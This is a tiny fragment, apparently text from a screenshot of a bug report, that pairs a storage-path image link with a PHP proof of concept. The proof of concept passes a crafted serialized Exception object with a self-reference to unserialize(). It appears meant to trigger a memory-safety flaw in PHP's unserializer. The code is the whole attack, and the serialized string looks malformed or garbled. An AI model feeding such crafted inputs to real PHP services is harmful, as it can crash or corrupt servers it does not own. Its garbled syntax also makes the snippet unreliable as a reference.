
PoC:

```

<?php

$poc = 'O:9:"Exception
{S:17:"\00Exception\00
{s:4:"days";R:1;}}';

unserialize($poc);

?>
